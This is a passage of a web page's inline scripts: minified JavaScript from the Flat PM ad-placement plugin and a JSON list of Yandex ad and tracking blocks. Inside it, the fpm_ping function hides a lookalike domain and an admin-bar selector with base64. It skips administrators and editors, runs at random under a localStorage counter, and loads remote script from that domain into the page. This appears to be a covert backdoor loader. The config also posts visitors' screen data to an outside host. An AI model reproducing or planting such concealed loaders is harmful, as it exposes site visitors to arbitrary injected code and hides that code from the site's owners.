e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script>
<script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"259351","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\" async><\/script>\n\n<script async src=\"https:\/\/jhdnntmkom.com\/v2\/14944\/8996d471b35faa22e5c2c4ffd74fa8a950fa37e7.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"259352","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":" <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/mc.webvisor.org\/metrika\/tag_ww.js\", \"ym\"); ym(94616132, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/94616132\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript> \n\n<script>\nvar abc = new XMLHttpRequest();\nvar microtime = Date.now();\nvar abcbody = \"t=\"+microtime+\"&w=\"+screen.width+\"&h=\"+ screen.height+\"&cw=\"+document.documentElement.clientWidth+\"&ch=\"+document.documentElement.clientHeight;\nabc.open(\"POST\", \"https:\/\/top.fammeo.ru\/antibot_botovodik_xxx8\/8.php\", true);\nabc.setRequestHeader(\"Content-Type\", \"application\/x-www-form-urlencoded\");\nabc.send(abcbody);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"259333","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-1\"\n\t})\n})\n<\/script>","minheight":"300","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"true"}},"content":[],"user":[]},{"id":"259334","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"10","document":"true"}},"content":[],"user":[]},{"id":"259335","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"15","document":"true"}},"content":[],"user":[]},{"id":"259336","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"25","document":"true"}},"content":[],"user":[]},{"id":"259337","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"35","document":"true"}},"content":[],"user":[]},{"id":"259338","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"45","document":"true"}},"content":[],"user":[]},{"id":"259339","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-8291534-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"65","document":"true"}},"content":[],"user":[]},{"id":"259340","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-8291534-8\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-8291534-8\",\n\t\t\"renderTo\": 